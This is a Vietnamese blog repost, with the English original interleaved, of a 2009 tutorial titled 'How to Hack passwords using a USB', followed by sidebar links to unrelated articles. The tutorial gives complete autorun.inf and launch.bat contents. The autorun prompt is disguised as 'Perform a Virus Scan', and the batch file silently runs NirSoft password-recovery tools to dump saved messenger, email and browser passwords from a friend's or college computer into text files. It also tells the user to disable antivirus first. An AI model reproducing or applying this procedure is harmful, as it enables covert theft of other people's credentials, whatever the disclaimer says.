Howto Hack passwords using a USB
14 December 2009
Theo:http://www.hungry-hackers.com/2009/12/how-to-hack-passwords-using-a-usb.html
Bài được đưa lênInternet ngày: 14/12/2009
Lờingười dịch: Bạn có thể dễ dàng khôi phục lại nhữngmật khẩu đã bị mất trong hàng loạt các ứng dụngchạy trong các hệ điều hành Windows và bản thân hệđiều hành Windows. Đôi khi công việc này là có ích. Tuynhiên, việc này có thể được sử dụng với những mụcđích xấu mà bạn cần biết để tránh khi sử dụngWindows.
Chào các bạn,
Bạn đã từng bao giờnghĩ là một ổ USB bình thường có thể được sử dụngnhư một Công cụ Thâm nhập Trái phép cho việc lấy cácmật khẩu chưa? Hôm nay tôi sẽ chỉ cho các bạn cách đểlấy các mật khẩu bằng việc sử dụng một đầu USB.
Như các bạn đềubiết, Windows lưu trữ hầu hết các mật khẩu mà chúngđược sử dụng hàng ngày, bao gồm cả các mật khẩucủa trình thông điệp tức thì (chat) như của MSN, Yahoo,AOL, Windows messenger, … Cùng với những thứ này, Windowscũng lưu trữ các mật khẩu các tài khoản của OutlookExpress, SMTP, POP, FTP và các mật khẩu tự động hoàn tấtcủa nhiều trình duyệt như IE và Firefox. Có nhiều côngcụ để phục hồi lại những mật khẩu này từ nhữngnơi lưu trữ chúng.
Việc sử dụng cáccông cụ này và một đầu USB là bạn có thể tạo choriêng bạn một bộ công cụ để lấy các mật khẩu từmáy tính của những bạn bè/đồng nghiệp của bạn.Chúng ta cần các công cụ sau đây để tạo các bộ côngcụ của chúng ta.
MessenPass: Phục hồicác mật khẩu của hầu hết các chương trình Thông điệpTức thì (chat): MSN Messenger, Windows Messenger, Yahoo Messenger,ICQ Lite 4.x/2003, AOL Instant Messenge được cung cấp vớiNetscape 7, Trillian, Miranda và GAIM.
Mail PassView: Phục hồicác mật khẩu của các chương trình thư điện tử sauđây: Outlook Express, Microsoft Outlook 2000 (chỉ các tài khoảnPOP3 và SMTP), Microsoft Outlook 2002/2003 (các tài khoản củaPOP3, IMAP, HTTP và SMTP), IncrediMail, Eudora, Netscape Mail,Mozilla Thunderbird, Group Mail Free. Mail PassView cũng có thểphục hồi các mật khẩu của các tài khoản thư điệntử dựa trên web (HotMail, Yahoo!, Gmail), nếu bạn sử dụngcác chương trình liên quan tới các tài khoản này.
IE Passview: IE Passviewlà một tiện ích nhỏ mà nó làm lộ các mật khẩu đượclưu trữ bởi trình duyệt Internet Explorer. Nó hỗ trợ choIE 7.0 mới, cũng như các phiên bản cũ hơn của IE, từv4.0 tới v6.0.
HelloFriends,
Haveyou ever thought that a Simple USB Drive can be used as a DestructiveTool for Hacking Passwords? Today I will show you how to hackPasswords using an USB Pen Drive.
Aswe all know, Windows stores most of the passwords which are used on adaily basis, including instant messenger passwords such as MSN,Yahoo, AOL, Windows messenger etc. Along with these, Windows alsostores passwords of Outlook Express, SMTP, POP, FTP accounts andauto-complete passwords of many browsers like IE and Firefox.There exists many tools for recovering these passswords f-rom theirstored places.
Usingthese tools and an USB pendrive you can cre-ate your own rootkit tohack passwords f-rom your friend’s/college Computer. We need thefollowing tools to cre-ate our rootkit.
MessenPass:Recovers thepasswords of most popular Instant Messenger programs: MSN Messenger,Windows Messenger, Yahoo Messenger, ICQ Lite 4.x/2003, AOL InstantMessenger provided with Netscape 7, Trillian, Miranda, and GAIM.
MailPassView: Recoversthe passwords of the following email programs: Outlook Express,Microsoft Outlook 2000 (POP3 and SMTP Accounts only), MicrosoftOutlook 2002/2003 (POP3, IMAP, HTTP and SMTP Accounts), IncrediMail,Eudora, Netscape Mail, Mozilla Thunderbird, Group Mail Free.
MailPassView can also recover the passwords of Web-based email accounts(HotMail, Yahoo!, Gmail), if you use the associated programs of theseaccounts.
IEPassview: IEPassView is a small utility that reveals the passwords stored byInternet Explorer browser. It supports the new Internet Explorer 7.0,as well as older versions of Internet explorer, v4.0 – v6.0
Protected StoragePassview: Phục hồi tất cả các mật khẩu được lưu trữbên trong Protected Storage, bao gồm cả các mật khẩu tựđộng hoàn tất (AutoComplete) của IE, các mật khẩu củacác site được bảo vệ bằng mật khẩu, MSN ExplorerPasswords, và hơn thế nữa...
PasswordFox: PasswordFoxlà một công cụ nhỏ phục hồi mật khẩu mà nó cho phépbạn xem tên và mật khẩu của người sử dụng đượclưu trữ trong trình duyệt web Mozilla Firefox. Mặc định,PasswordFox hiển thị các mật khẩu được lưu trữ tronghồ sơ hiện hành của bạn, nhưng bạn có thể dễ dàngchọn để nhìn các mật khẩu của bất kỳ hồ sơ củaFirefox nào. Đối với với đầu vào của mật khẩu,những thông tin sau đây được hiển thị: Record Index, WebSite, User Name, Password, User Name Field, Password Field, và theSignons filename.
Đây là thủ tụctừng bước một để tạo ra bộ công cụ lấy mật khẩu.
Lưu ý: Bạn phải tạmthời vô hiệu hóa chức năng chống virus (Anti-Virus) trướckhi tiến hành các bước này.
1. Tải về tất cả5 công cụ, tải chúng ra và sao chép chỉ các tệp thựcthi (các tệp .exe) vào trong ổ USB. Nghĩa là sao chép cáctệp - mspass.exe, mailpv.exe,iepv.exe, pspv.exe andpasswordfox.exe vào ổ USB.
2. Tạo một tệp mớitrong Notepad và gõ vào các dòng sau đây vào trong đó:
[autorun]
open=launch.bat
ACTION=Perform a Virus Scan
Lưu tệp Notepad nàyvới tên tệp là autorun.inf
Bây giờ hãy sao chéptệp autorun.inf vào ổ USB.
3. Tạo một tệp kháctrong Notepad rồi gõ vào các dòng sau đây:
startmspass.exe /stext mspass.txt
startmailpv.exe /stext mailpv.txt
startiepv.exe /stext iepv.txt
startpspv.exe /stext pspv.txt
startpasswordfox.exe /stext passwordfox.txt
Lưu tệp trong Notepadbằng cái tên launch.bat
Sao chép tệplaunch.bat này cũng vào ổ USB.
ProtectedStorage PassView: Recoversall passwords stored inside the Protected Storage, including theAutoComplete passwords of Internet Explorer, passwords ofPassword-protected sites, MSN Explorer Passwords, and more…
PasswordFox:PasswordFox is asmall password recovery tool that allows you to view the user namesand passwords stored by Mozilla Firefox Web browser. By default,PasswordFox displays the passwords stored in your current profile,but you can easily se-lect to watch the passwords of any other Firefoxprofile. For each password entry, the following information isdisplayed: Record Index, Web Site, User Name, Password, User NameField, Password Field, and the Signons filename.
Hereis a step by step procedure to cre-ate the password hacking toolkit.
NOTE:You must temporarily disable your Anti-Virus before following thesesteps.
1.Download allthe 5 tools, extract them and copy only the executables(.exefiles) into yourUSB Pendrive.
ie:Copy the files – mspass.exe,mailpv.exe,iepv.exe,pspv.exeand passwordfox.exeinto your USB Drive.
2.Cre-ate a new Notepadand write the following text into it
[autorun]
open=launch.bat
ACTION=Perform a Virus Scan
savethe Notepad as autorun.inf
Nowcopy theautorun.inf fileonto your USB pendrive.
3.Cre-ate another Notepad and write the following text onto it.
startmspass.exe /stext mspass.txt
startmailpv.exe /stext mailpv.txt
startiepv.exe /stext iepv.txt
startpspv.exe /stext pspv.txt
startpasswordfox.exe /stext passwordfox.txt
savethe Notepad as launch.bat
Copythelaunch.bat filealso to your USB drive.
Bây giờ bộ công cụcủa bạn đã sẵn sàng và bạn sẵn sàng để lấy cácmật khẩu. Bạn có thể sử dụng ổ USB này trên máytính cá nhân PC của bạn của bạn hoặc máy tính củađồng nghiệp của bạn. Chỉ tuân theo các bước sau:
1. Đưa ổ USB vào vàcửa sổ tự động chạy autorun sẽ bật ra pop-up. (Điềunày là vì chúng ta đã tạo ra một ổ tự động chạy).
2. Trong cửa sổpop-up, hãy chọn lựa chọn đầu tiên (Perform a Virus Scan)- Thực hiện việc quét virus.
3. Bây giờ tất cảcác công cụ lấy mật khẩu sẽ âm thầm chạy ở phầnnền (Quá trình này mất vài giây). Các mật khẩu sẽđược lưu trữ trong tệp .TXT.
4. Hãy loại bỏ ổUSB và bạn sẽ thấy các mật khẩu được lưu trữ trongcác tệp .TXT.
Việc lấy này làmviệc được trên các máy tính Windows 2000, XP và Vista.
Từ chối trách nhiệm:Tôi không có trách nhiệm về bất kỳ dạng thiệt hạinào được gây ra bằng việc sử dụng các thông tin ởtrên. Chỉ dẫn ở trên chỉ là để khôi phục lại cácmật khẩu đã bị mất.
Nowyour rootkit is ready and you are all set to hack the passwords. Youcan use this pendrive on your friend’s PC or on yourcollege computer. Just follow these steps
1.In-sert the pendrive and the autorun window will pop-up. (This isbecause, we have cre-ated an autorun pendrive).
2.In the pop-up window, se-lect the first option (Performa Virus Scan).
3.Now all the password hacking tools will silently get executed in thebackground (This process takes hardly a few seconds). The passwordsget stored in the.TXT files.
4.Remove the pendrive and you’ll see the stored passwords inthe .TXTfiles.
Thishack works on Windows 2000, XP and Vista.
Disclaimer:I am not responsible for any kind of Damage caused by using the aboveinformation. The above Tutorial is only for recovering forgottenpasswords.
Dịch tài liệu: LêTrung Nghĩa
Ý kiến bạn đọc
Những tin mới hơn
Những tin cũ hơn
Blog này được chuyển đổi từ http://blog.yahoo.com/letrungnghia trên Yahoo Blog sang sử dụng NukeViet sau khi Yahoo Blog đóng cửa tại Việt Nam ngày 17/01/2013.Kể từ ngày 07/02/2013, thông tin trên Blog được cập nhật tiếp tục trở lại với sự hỗ trợ kỹ thuật và đặt chỗ hosting của nhóm phát triển...
 DigComp 3.0: Khung năng lực số châu Âu
DigComp 3.0: Khung năng lực số châu Âu
 Các bài toàn văn trong năm 2025
Các bài toàn văn trong năm 2025
 Các bài trình chiếu trong năm 2025
Các bài trình chiếu trong năm 2025
 Các lớp tập huấn thực hành ‘Khai thác tài nguyên giáo dục mở’ tới hết năm 2025
Các lớp tập huấn thực hành ‘Khai thác tài nguyên giáo dục mở’ tới hết năm 2025
 Tập huấn thực hành ‘Khai thác tài nguyên giáo dục mở’ cho giáo viên phổ thông, bao gồm cả giáo viên tiểu học và mầm non tới hết năm 2025
Tập huấn thực hành ‘Khai thác tài nguyên giáo dục mở’ cho giáo viên phổ thông, bao gồm cả giáo viên tiểu học và mầm non tới hết năm 2025
 Các tài liệu dịch sang tiếng Việt tới hết năm 2025
Các tài liệu dịch sang tiếng Việt tới hết năm 2025
 Loạt bài về AI và AI Nguồn Mở: Công cụ AI; Dự án AI Nguồn Mở; LLM Nguồn Mở; Kỹ thuật lời nhắc;
Loạt bài về AI và AI Nguồn Mở: Công cụ AI; Dự án AI Nguồn Mở; LLM Nguồn Mở; Kỹ thuật lời nhắc;
 Tổng hợp các bài của Nhóm các Nhà cấp vốn Nghiên cứu Mở (ORFG) đã được dịch sang tiếng Việt
Tổng hợp các bài của Nhóm các Nhà cấp vốn Nghiên cứu Mở (ORFG) đã được dịch sang tiếng Việt
 Tổng hợp các bài của Liên minh S (cOAlition S) đã được dịch sang tiếng Việt
Tổng hợp các bài của Liên minh S (cOAlition S) đã được dịch sang tiếng Việt
 Năm Khoa học Mở & Chuyển đổi sang Khoa học Mở - Tổng hợp các bài liên quan
Năm Khoa học Mở & Chuyển đổi sang Khoa học Mở - Tổng hợp các bài liên quan
 Bàn về 'Lợi thế của doanh nghiệp Việt là dữ liệu Việt, bài toán Việt' - bài phát biểu của Bộ trưởng Nguyễn Mạnh Hùng ngày 21/08/2025
Bàn về 'Lợi thế của doanh nghiệp Việt là dữ liệu Việt, bài toán Việt' - bài phát biểu của Bộ trưởng Nguyễn Mạnh Hùng ngày 21/08/2025
 Bạn cần biết những gì về các khung năng lực AI mới của UNESCO cho học sinh và giáo viên
Bạn cần biết những gì về các khung năng lực AI mới của UNESCO cho học sinh và giáo viên
 Khung năng lực AI cho giáo viên
Khung năng lực AI cho giáo viên
 ‘KHUYẾN NGHỊ VÀ HƯỚNG DẪN TRUY CẬP MỞ KIM CƯƠNG cho các cơ sở, nhà cấp vốn, nhà bảo trợ, nhà tài trợ, và nhà hoạch định chính sách’ - bản dịch sang tiếng Việt
‘KHUYẾN NGHỊ VÀ HƯỚNG DẪN TRUY CẬP MỞ KIM CƯƠNG cho các cơ sở, nhà cấp vốn, nhà bảo trợ, nhà tài trợ, và nhà hoạch định chính sách’ - bản dịch sang tiếng Việt
 50 công cụ AI tốt nhất cho năm 2025 (Đã thử và kiểm nghiệm)
50 công cụ AI tốt nhất cho năm 2025 (Đã thử và kiểm nghiệm)
 ‘Đặc tả Khung Tính mở Mô hình (MOF)’ của LF AI & Data - Tài sản chung của AI Tạo sinh - bản dịch sang tiếng Việt
‘Đặc tả Khung Tính mở Mô hình (MOF)’ của LF AI & Data - Tài sản chung của AI Tạo sinh - bản dịch sang tiếng Việt
 ‘LỘ TRÌNH CỦA TỔNG THƯ KÝ LIÊN HIỆP QUỐC VỀ HỢP TÁC KỸ THUẬT SỐ THÚC ĐẨY HÀNG HÓA CÔNG CỘNG KỸ THUẬT SỐ’ - bản dịch sang tiếng Việt
‘LỘ TRÌNH CỦA TỔNG THƯ KÝ LIÊN HIỆP QUỐC VỀ HỢP TÁC KỸ THUẬT SỐ THÚC ĐẨY HÀNG HÓA CÔNG CỘNG KỸ THUẬT SỐ’ - bản dịch sang tiếng Việt
 AI trong TVET - Một vài gợi ý triển khai trong thực tế
AI trong TVET - Một vài gợi ý triển khai trong thực tế
 Khung năng lực AI cho học sinh
Khung năng lực AI cho học sinh
 Tài sản chung kỹ thuật số và Hàng hóa Công cộng Kỹ thuật số - Tìm thấy nền tảng chung cho các nhà hoạch định chính sách
Tài sản chung kỹ thuật số và Hàng hóa Công cộng Kỹ thuật số - Tìm thấy nền tảng chung cho các nhà hoạch định chính sách
 Tọa đàm ‘Vai trò của Tài nguyên Giáo dục Mở trong chuyển đổi số giáo dục đại học’ tại Viện Chuyển đổi số và Học liệu - Đại học Huế, ngày 12/09/2025
Tọa đàm ‘Vai trò của Tài nguyên Giáo dục Mở trong chuyển đổi số giáo dục đại học’ tại Viện Chuyển đổi số và Học liệu - Đại học Huế, ngày 12/09/2025
 12 dự án AI Nguồn Mở hàng đầu để bổ sung vào kho công nghệ của bạn. 11. Hugging Face Transformers
12 dự án AI Nguồn Mở hàng đầu để bổ sung vào kho công nghệ của bạn. 11. Hugging Face Transformers
 ‘Hiệp ước Kỹ thuật số Toàn cầu’ của Liên hiệp quốc - bản dịch sang tiếng Việt
‘Hiệp ước Kỹ thuật số Toàn cầu’ của Liên hiệp quốc - bản dịch sang tiếng Việt
 Dự án DIAMAS đưa ra Khuyến nghị và Hướng dẫn Truy cập Mở Kim cương
Dự án DIAMAS đưa ra Khuyến nghị và Hướng dẫn Truy cập Mở Kim cương
 50 công cụ AI tốt nhất cho năm 2025 (Đã thử và kiểm nghiệm) - Trợ lý AI tốt nhất (chatbots)
50 công cụ AI tốt nhất cho năm 2025 (Đã thử và kiểm nghiệm) - Trợ lý AI tốt nhất (chatbots)
 Hướng dẫn kỹ thuật lời nhắc. Kỹ thuật viết lời nhắc. Lời nhắc Tái Hành động (ReAct)
Hướng dẫn kỹ thuật lời nhắc. Kỹ thuật viết lời nhắc. Lời nhắc Tái Hành động (ReAct)
 ‘Quản trị dữ liệu trong AI Nguồn Mở. Xúc tác cho quyền truy cập có trách nhiệm và có hệ thống’ - bản dịch sang tiếng Việt
‘Quản trị dữ liệu trong AI Nguồn Mở. Xúc tác cho quyền truy cập có trách nhiệm và có hệ thống’ - bản dịch sang tiếng Việt
 Vì sao Singapore đang xây dựng hàng hóa công cộng kỹ thuật số
Vì sao Singapore đang xây dựng hàng hóa công cộng kỹ thuật số
 50 công cụ AI tốt nhất cho năm 2025 (Đã thử và kiểm nghiệm) - Trình tạo nhạc AI tốt nhất
50 công cụ AI tốt nhất cho năm 2025 (Đã thử và kiểm nghiệm) - Trình tạo nhạc AI tốt nhất
 Chiến lược 2023-2028 của DPGA
Chiến lược 2023-2028 của DPGA